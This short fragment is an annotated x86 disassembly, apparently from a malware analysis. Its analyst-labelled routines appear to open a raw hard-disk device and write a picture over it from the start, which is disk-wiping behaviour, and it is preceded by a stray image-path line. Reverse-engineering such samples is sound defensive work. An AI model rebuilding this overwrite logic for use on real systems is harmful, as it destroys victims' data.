 loc_403603:
xor eax, eax ; Logical Exclusive OR
jmp short loc_40360C ; Jump
loc_403607:
sbb eax, eax ; Integer Subtraction with Borrow
sbb eax, 0FFFFFFFFh ; Integer Subtraction with Borrow
loc_40360C:
test eax, eax ; Logical Compare
jz short loc_40363B ; Jump if Zero (ZF=1)
mov ecx, offset DeviceHardDiskStringCopy ; SLASHSLASH
call SetSystemTimeChangeNameOfPartitionAndGetHandleToPartition ; Call Procedure
mov esi, eax ; FileHandle
cmp esi, 0FFFFFFFFh ; Compare Two Operands
jz short loc_40363B ; Jump if Zero (ZF=1)
mov edx, counter
push edx ; a4
push 0 ; lDistanceToMove
push 0 ; a2
call SetFilePointerAndWritePicture ; Call Procedure
add esp, 0Ch ; Add
push esi ; hObject
call ds:CloseHandle ; Indirect Call Near Procedure